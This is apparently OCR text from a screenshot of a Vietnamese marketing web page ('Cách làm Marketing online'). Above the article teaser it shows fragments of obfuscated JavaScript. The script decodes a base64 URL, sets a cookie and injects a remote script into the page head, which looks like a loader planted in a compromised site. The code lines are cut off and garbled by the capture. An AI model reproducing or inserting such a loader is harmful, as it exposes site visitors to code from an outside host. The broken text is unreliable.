
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Cách làm Marketing online
Đừng bỏ lỡ cách marketing
ngành ô tô giúp tăng 300%
hiệu quả mà chi phí rất thấp